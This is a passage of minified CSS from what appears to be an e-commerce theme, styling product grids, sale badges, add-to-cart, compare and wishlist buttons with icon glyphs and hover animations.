#be132b;color:#be132b;background:rgba(255, 255, 255, 0.8);font-family:FontAwesome;content:"\f00c";vertical-align:middle;}.products-grid .item .item-inner .item-img .cart-wrap a.added_to_cart{position:absolute;width:40px;height:40px;border-radius:100%;text-align:center;line-height:40px;font-size:116.7%;white-space:nowrap;display:inline-block;left:50%;bottom:100px;margin:0 0 0 -20px;font-size:0px;background:transparent;z-index:3;color:#be132b;border:none;}.products-grid .item .item-inner .item-img .box-inner{-webkit-transition:all 0.5s ease 0.1s;-o-transition:all 0.5s ease 0.1s;transition:all 0.5s ease 0.1s;-webkit-transform :translateX(-101%);-moz-transform :translateX(-101%);-ms-transform :translateX(-101%);-o-transform :translateX(-101%);transform :translateX(-101%);}.products-grid .item .item-inner .item-img .item-img-info{position:relative;text-align:center;}.products-grid .item .item-inner .item-img .item-img-info img{display:block;margin-left:auto;margin-right:auto;}@media (max-width:360px){.products-grid .item .item-inner .item-img .item-img-info img{width:100%;height:auto;}}@media (max-width:991px){.products-grid .item .item-inner .item-img .item-img-info:before{position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;content:"";background:transparent;z-index:1;}}.products-grid .item .item-inner .item-img .item-box-hover{padding:0;left:0;position:absolute;bottom:0;width:100%;z-index:2;text-align:center;}.products-grid .item .item-inner .item-img .item-box-hover a{display:inline-block;color:#fff;background:transparent;width:35px;height:35px;border:1px solid #eaeaea;line-height:35px;font-size:0px;padding:0;}.products-grid .item .item-inner .item-img .item-box-hover a:before{font-size:12px;font-family:FontAwesome;}.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_simple,.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_grouped,.products-grid .item .item-inner .item-img .item-box-hover a.product_type_external,.products-grid .item .item-inner .item-img .item-box-hover a.add_to_cart_button{position:relative;font-size:1em;}.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_simple:before,.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_grouped:before,.products-grid .item .item-inner .item-img .item-box-hover a.product_type_external:before,.products-grid .item .item-inner .item-img .item-box-hover a.add_to_cart_button:before{content:'';}.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_simple i,.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_grouped i,.products-grid .item .item-inner .item-img .item-box-hover a.product_type_external i,.products-grid .item .item-inner .item-img .item-box-hover a.add_to_cart_button i{margin-right:7px;font-weight:bold;font-size:1em;vertical-align:top;line-height:32px;}.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_simple:hover i,.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_grouped:hover i,.products-grid .item .item-inner .item-img .item-box-hover a.product_type_external:hover i,.products-grid .item .item-inner .item-img .item-box-hover a.add_to_cart_button:hover i{-webkit-animation:horizontal 2s ease infinite;-o-animation:horizontal 2s ease infinite;animation:horizontal 2s ease infinite;}.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_simple.loading:before,.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_grouped.loading:before,.products-grid .item .item-inner .item-img .item-box-hover a.product_type_external.loading:before,.products-grid .item .item-inner .item-img .item-box-hover a.add_to_cart_button.loading:before{display:none;position:absolute;left:50%;margin-left:-12px;line-height:35px;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);opacity:0.6;z-index:1;}.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_simple.added i,.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_grouped.added i,.products-grid .item .item-inner .item-img .item-box-hover a.product_type_external.added i,.products-grid .item .item-inner .item-img .item-box-hover a.add_to_cart_button.added i{display:none;}.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_simple.added:before,.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_grouped.added:before,.products-grid .item .item-inner .item-img .item-box-hover a.product_type_external.added:before,.products-grid .item .item-inner .item-img .item-box-hover a.add_to_cart_button.added:before{content:"\f090";}.products-grid .item .item-inner .item-img .item-box-hover a.added_to_cart{margin-right:6px;}.products-grid .item .item-inner .item-img .item-box-hover a.added_to_cart i{display:none;}.products-grid .item .item-inner .item-img .item-box-hover a.added_to_cart:before{content:'\f00c';}.products-grid .item .item-inner .item-img .item-box-hover a.compare{margin-left:-3px;border-left:none;}.products-grid .item .item-inner .item-img .item-box-hover a.compare:before{content:'\f074';}.products-grid .item .item-inner .item-img .item-box-hover a.compare.added:before{content:"\f00c";}.products-grid .item .item-inner .item-img .item-box-hover a.yith-wcqv-button{margin-left:-3px;border-left:none;}.products-grid .item .item-inner .item-img .item-box-hover a.yith-wcqv-button:before{content:'\f06e';}.products-grid .item .item-inner .item-img .item-box-hover a .blockUI.blockOverlay{border-radius:11px;overflow:hidden;background:#fff !important;opacity:0.6;line-height:normal;}.products-grid .item .item-inner .item-img .item-box-hover .show{display:inline-block !important;}.products-grid .item .item-inner .item-img .item-box-hover .clear{display:none !important;}.products-grid .item .item-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist{position:relative;margin:0 0;width:35px;height:35px;display:inline-block;}.products-grid .item .item-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .feedback{display:none !important;}.products-grid .item .item-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;margin:0 0 !important;width:100% !important;height:100% !important;left:0% !important;top:0% !important;border-radius:11px;overflow:hidden;background:#fff;opacity:0.6;}.products-grid .item .item-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .ajax-loading:before{position:absolute;left:50%;margin-left:-12px;line-height:35px;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);}.products-grid .item .item-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist a:before{content:'\f004';}.products-grid .item .item-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.products-grid .item .item-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f00c";}.products-grid .item .item-inner .item-img .item-box-hover .cart-wrap .add_to_cart_button,.products-grid .item .item-inner .item-img .item-box-hover .cart-wrap .product_type_external .button.product_type_simple,.products-grid .item .item-inner .item-img .item-box-hover .cart-wrap .button.product_type_grouped,.products-grid .item .item-inner .item-img .item-box-hover .cart-wrap .button{color:#fff;border-radius:0;margin:0;padding:0;line-height:35px;font-size:1em;text-transform:uppercase;font-weight:600;display:block;text-align:center;width:100%;background-color:#333;}.products-grid .item .item-inner .item-img .item-box-hover .cart-wrap .add_to_cart_button:before,.products-grid .item .item-inner .item-img .item-box-hover .cart-wrap .product_type_external .button.product_type_simple:before,.products-grid .item .item-inner .item-img .item-box-hover .cart-wrap .button.product_type_grouped:before,.products-grid .item .item-inner .item-img .item-box-hover .cart-wrap .button:before{position:relative;margin-right:10px;left:auto;}.products-grid .item .item-inner .item-img .item-box-hover .box-inner{display:table;width:100%;}.products-grid .item .item-inner .item-img .item-box-hover .box-inner > div,.products-grid .item .item-inner .item-img .item-box-hover .box-inner > a{border-radius:0;}.products-grid .item .item-inner .item-img .item-box-hover .box-inner a{color:#666;border:none;}.products-grid .item .item-inner .item-img .item-box-hover .box-inner a:hover{color:#be132b;}.products-grid .item .item-inner .item-img .item-box-hover .box-inner > a,.products-grid .item .item-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist{display:table-cell;color:#666;background:#fff;border:none;border-right:1px solid #eaeaea;padding:0;line-height:1;vertical-align:middle;}.products-grid .item .item-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show{display:block !important;}.products-grid .item .item-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show a{width:100%;}.products-grid .item .item-inner .item-img .item-box-hover .box-inner a.yith-wcqv-button{border-right:none;}.products-grid .item .item-inner .item-info{text-align:center;border-top:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.products-grid .item .item-inner .item-info .info-inner{padding-bottom:13px;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.products-grid .item .item-inner .item-info .info-inner .item-content .item-price{padding:6px 0;}.products-grid .item .item-inner .item-info .info-inner .item-title{padding-top:12px;padding-bottom:5px;font-size:1.083em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.products-grid .item .item-inner .item-info .info-inner .item-title a{text-decoration:none;color:#666;}.products-grid .item .item-inner .item-info .info-inner .item-title a:hover{color:#be132b;}.products-grid .item .item-inner .item-info .info-inner .item-rating{min-height:25px;}.products-grid .item .item-inner .item-info .info-inner .item-rating:empty:before{content:'\f005\f005\f005\f005\f005';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;letter-spacing:2px;color:#eaeaea;white-space:nowrap;font-size:12px;}.products-grid .item .item-inner .item-info .info-inner .item-rating .comments_note .nb-comments{display:none;}.products-grid .item .item-inner .item-info .info-inner .item-rating .comments_note .star_content{float:none;white-space:nowrap;text-align:center;}.products-grid .item .item-inner .item-info .info-inner .item-rating .comments_note .star_content .star{float:none;display:inline-block;font-size:12px;width:auto;height:auto;margin-left:-1px;top:auto;}.products-grid .item .item-inner .item-info .info-inner .item-rating .comments_note .star_content .star:after{font-size:12px;}.sns-productlist-grid .block-product{padding:1px 15px;}.sns-productlist-grid .block-product .block-product-inner{overflow:hidden;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-align:center;z-index:0;}.sns-productlist-grid .block-product .block-product-inner .onsale{position:absolute;top:6px;z-index:1;padding:2px 30px;color:#fff;font-size:10px;line-height:1;border-radius:0;background:#be132b;right:-30px;left:auto;bottom:auto;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);text-transform:uppercase;}.sns-productlist-grid .block-product .block-product-inner:hover .item-img .item-box-hover{opacity:1;visibility:visible;}.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap .button.product_type_simple,.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap .button.product_type_grouped,.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap .product_type_external,.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap .add_to_cart_button{color:#fff !important;border:none;}.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap .button.product_type_simple:before,.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap .button.product_type_grouped:before,.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap .product_type_external:before,.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap .add_to_cart_button:before{background-position:0 top !important;}.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap,.sns-productlist-grid .block-product .block-product-inner:hover .item-img .box-inner{-webkit-transform :translateX(0);-moz-transform :translateX(0);-ms-transform :translateX(0);-o-transform :translateX(0);transform :translateX(0);}.sns-productlist-grid .block-product .block-product-inner:hover .item-info{border-color:#be132b;}.sns-productlist-grid .block-product .block-product-inner .countdown{display:none;}.sns-productlist-grid .block-product .block-product-inner .item-img{border:1px solid #eaeaea;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap{height:35px;line-height:35px;text-align:center;width:100%;z-index:3;-webkit-transition:all 0.5s ease 0.1s;-o-transition:all 0.5s ease 0.1s;transition:all 0.5s ease 0.1s;-webkit-transform :translateX(101%);-moz-transform :translateX(101%);-ms-transform :translateX(101%);-o-transform :translateX(101%);transform :translateX(101%);}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_simple,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_grouped,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_variable,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_external,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .add_to_cart_button{font-size:116.7%;width:100%;height:34px;padding:0;position:relative;text-transform:uppercase;background:#333;line-height:32px;display:inline-block;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1;border:none;}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button i,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_simple i,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_grouped i,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_variable i,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_external i,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .add_to_cart_button i{margin-right:7px;font-weight:bold;font-size:1em;vertical-align:top;line-height:32px;}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_simple:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_grouped:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_variable:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_external:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .add_to_cart_button:before{position:relative;margin-right:10px;left:auto;}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button:hover,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_simple:hover,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_grouped:hover,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_variable:hover,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_external:hover,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .add_to_cart_button:hover{background:#be132b;}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button:hover:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_simple:hover:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_grouped:hover:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_variable:hover:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_external:hover:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .add_to_cart_button:hover:before{animation:horizontal 2s ease infinite;-webkit-animation:horizontal 2s ease infinite;}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.loading:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_simple.loading:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_grouped.loading:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_variable.loading:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_external.loading:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .add_to_cart_button.loading:after{position:absolute;width:100%;height:100%;font-size:14px;left:50%;margin:0 0 0 -20px;bottom:100px;text-align:center;width:40px;height:40px;border-radius:100%;border:8px solid #fff;color:rgba(0, 0, 0, 0.75);opacity:0.8;background:#fff;position:absolute;line-height:normal;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;font-family:FontAwesome;font-size:24px;content:"\f110";}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.added:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_simple.added:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_grouped.added:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_variable.added:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_external.added:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .add_to_cart_button.added:after{position:absolute;width:100%;height:100%;font-size:14px;left:50%;margin:0 0 0 -20px;bottom:100px;text-align:center;line-height:40px;width:40px;height:40px;border-radius:100%;border:1px solid #be132b;color:#be132b;background:rgba(255, 255, 255, 0.8);font-family:FontAwesome;content:"\f00c";vertical-align:middle;}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap a.added_to_cart{position:absolute;width:40px;height:40px;border-radius:100%;text-align:center;line-height:40px;font-size:116.7%;white-space:nowrap;display:inline-block;left:50%;bottom:100px;margin:0 0 0 -20px;font-size:0px;background:transparent;z-index:3;color:#be132b;border:none;}.sns-productlist-grid .block-product .block-product-inner .item-img .box-inner{-webkit-transition:all 0.5s ease 0.1s;-o-transition:all 0.5s ease 0.1s;transition:all 0.5s ease 0.1s;-webkit-transform :translateX(-101%);-moz-transform :translateX(-101%);-ms-transform :translateX(-101%);-o-transform :translateX(-101%);transform :translateX(-101%);}.sns-productlist-grid .block-product .block-product-inner .item-img .item-img-info{position:relative;text-align:center;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-img-info img{display:block;margin-left:auto;margin-right:auto;}@media (max-width:360px){.sns-productlist-grid .block-product .block-product-inner .item-img .item-img-info img{width:100%;height:auto;}}@media (max-width:991px){.sns-productlist-grid .block-product .block-product-inner .item-img .item-img-info:before{position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;content:"";background:transparent;z-index:1;}}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover{padding:0;left:0;position:absolute;bottom:0;width:100%;z-index:2;text-align:center;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a{display:inline-block;color:#fff;background:transparent;width:35px;height:35px;border:1px solid #eaeaea;line-height:35px;font-size:0px;padding:0;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a:before{font-size:12px;font-family:FontAwesome;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_simple,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_grouped,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.product_type_external,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.add_to_cart_button{position:relative;font-size:1em;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_simple:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_grouped:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.product_type_external:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.add_to_cart_button:before{content:'';}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_simple i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_grouped i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.product_type_external i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.add_to_cart_button i{margin-right:7px;font-weight:bold;font-size:1em;vertical-align:top;line-height:32px;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_simple:hover i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_grouped:hover i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.product_type_external:hover i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.add_to_cart_button:hover i{-webkit-animation:horizontal 2s ease infinite;-o-animation:horizontal 2s ease infinite;animation:horizontal 2s ease infinite;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_simple.loading:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_grouped.loading:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.product_type_external.loading:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.add_to_cart_button.loading:before{display:none;position:absolute;left:50%;margin-left:-12px;line-height:35px;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);opacity:0.6;z-index:1;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_simple.added i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_grouped.added i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.product_type_external.added i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.add_to_cart_button.added i{display:none;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_simple.added:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_grouped.added:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.product_type_external.added:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.add_to_cart_button.added:before{content:"\f090";}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.added_to_cart{margin-right:6px;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.added_to_cart i{display:none;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.added_to_cart:before{content:'\f00c';}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.compare{margin-left:-3px;border-left:none;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.compare:before{content:'\f074';}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.compare.added:before{content:"\f00c";}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.yith-wcqv-button{margin-left:-3px;border-left:none;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.yith-wcqv-button:before{content:'\f06e';}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a .blockUI.blockOverlay{border-radius:11px;overflow:hidden;background:#fff !important;opacity:0.6;line-height:normal;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .show{display:inline-block !important;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .clear{display:none !important;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist{position:relative;margin:0 0;width:35px;height:35px;display:inline-block;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .feedback{display:none !important;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;margin:0 0 !important;width:100% !important;height:100% !important;left:0% !important;top:0% !important;border-radius:11px;overflow:hidden;background:#fff;opacity:0.6;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .ajax-loading:before{position:absolute;left:50%;margin-left:-12px;line-height:35px;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist a:before{content:'\f004';}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f00c";}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .cart-wrap .add_to_cart_button,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .cart-wrap .product_type_external .button.product_type_simple,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .cart-wrap .button.product_type_grouped,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .cart-wrap .button{color:#fff;border-radius:0;margin:0;padding:0;line-height:35px;font-size:1em;text-transform:uppercase;font-weight:600;display:block;text-align:center;width:100%;background-color:#333;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .cart-wrap .add_to_cart_button:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .cart-wrap .product_type_external .button.product_type_simple:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .cart-wrap .button.product_type_grouped:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .cart-wrap .button:before{position:relative;margin-right:10px;left:auto;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner{display:table;width:100%;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner > div,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner > a{border-radius:0;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner a{color:#666;border:none;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner a:hover{color:#be132b;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner > a,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist{display:table-cell;color:#666;background:#fff;border:none;border-right:1px solid #eaeaea;padding:0;line-height:1;vertical-align:middle;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show{display:block !important;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show a{width:100%;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner a.yith-wcqv-button{border-right:none;}.sns-productlist-grid .block-product .block-product-inner .item-info{text-align:center;border-top:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner{padding-bottom:13px;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-content .item-price{padding:6px 0;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-title{padding-top:12px;padding-bottom:5px;font-size:1.083em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-title a{text-decoration:none;color:#666;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-title a:hover{color:#be132b;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-rating{min-height:25px;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-rating:empty:before{content:'\f005\f005\f005\f005\f005';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;letter-spacing:2px;color:#eaeaea;white-space:nowrap;font-size:12px;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-rating .comments_note .nb-comments{display:none;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-rating .comments_note .star_content{float:none;white-space:nowrap;text-align:center;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-rating .comments_note .star_content .star{float:none;display:inline-block;font-size:12px;width:auto;height:auto;margin-left:-1px;top:auto;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-rating .comments_note .star_content .star:after{font-size:12px;}.prdlist-content{padding-top:20px;}.product_list.grid{margin-left:-10px;margin-right:-10px;/** Product list Styles **/}.product_list.grid .block-product-inner{overflow:hidden;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-align:center;z-index:0;}.product_list.grid .block-product-inner .onsale{position:absolute;top:6px;z-index:1;padding:2px 30px;color:#fff;font-size:10px;line-height:1;border-radius:0;background:#be132b;right:-30px;left:auto;bottom:auto;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);text-transform:uppercase;}.product_list.grid .block-product-inner:hover .item-img .item-box-hover{opacity:1;visibility:visible;}.product_list.grid .block-product-inner:hover .item-img .cart-wrap .button.product_type_simple,.product_list.grid .block-product-inner:hover .item-img .cart-wrap .button.product_type_grouped,.product_list.grid .block-product-inner:hover .item-img .cart-wrap .product_type_external,.product_list.grid .block-product-inner:hover .item-img .cart-wrap .add_to_cart_button{color:#fff !important;border:none;}.product_list.grid .block-product-inner:hover .item-img .cart-wrap .button.product_type_simple:before,.product_list.grid .block-product-inner:hover .item-img .cart-wrap .button.product_type_grouped:before,.product_list.grid .block-product-inner:hover .item-img .cart-wrap .product_type_external:before,.product_list.grid .block-product-inner:hover .item-img .cart-wrap .add_to_cart_button:before{background-position:0 top !important;}.product_list.grid .block-product-inner:hover .item-img .cart-wrap,.product_list.grid .block-product-inner:hover .item-img .box-inner{-webkit-transform :translateX(0);-moz-transform :translateX(0);-ms-transform :translateX(0);-o-transform :translateX(0);transform :translateX(0);}.product_list.grid .block-product-inner:hover .item-info{border-color:#be132b;}.product_list.grid .block-product-inner .countdown{display:none;}.product_list.grid .block-product-inner .item-img{border:1px solid #eaeaea;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.product_list.grid .block-product-inner .item-img 